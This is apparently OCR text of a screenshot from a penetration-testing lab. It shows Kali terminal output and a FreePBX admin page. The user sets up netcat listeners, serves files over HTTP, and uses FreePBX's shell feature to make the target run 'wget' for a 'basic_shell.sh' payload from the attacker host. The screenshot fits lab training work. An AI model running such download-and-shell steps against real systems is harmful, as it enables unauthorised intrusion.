 File Actions Edit View Help
└─$ ping pbx
PING pbx (10.14.1.17) 56(84) bytes of data.
64 bytes from pbx (10.14.1.17): icmp_seq=1 t
64 bytes from pbx (10.14.1.17): icmp_seq=2 t
^C
--- pbx ping statistics ---
2 packets transmitted, 2 received, 0% packet
rtt min/avg/max/mdev = 120.007/122.119/124.2
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resu
└─$ nc -lvp 12345
listening on [any] 12345 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resu
└─$ nc 10.14.1.7 12345
(UNKNOWN) [10.14.1.7] 12345 (?) : Connection
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resu
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resu
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resu
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resu
└─$
kali@kali: ~/tools
FreePBX Administration — Mozilla Firefox
Virtual Hacking Labs - Res
FreePBX Administration
10.14.1.17/admin/config.php?display=shell#aShell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
Admin Applications Connectivity Dashboard Reports Settings UCP
SHELL
wget 172.16.4.1/basic_shell.sh
Execute >
No output.
EVAL PHP
PHP Code
Run
FreePBX
let freedom ring™
FreePBX is a registered trademark of
Sangoma Technologies Inc.
FreePBX 13.0.188.8 is licensed under the GPL
Copyright© 2007-2023
SANGO
Transferring data from 10.14.1.17…
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.14.1.17 - - [29/Aug/2023 20:23:45] "GET /basic_shell.sh HTTP/1.1" 200 -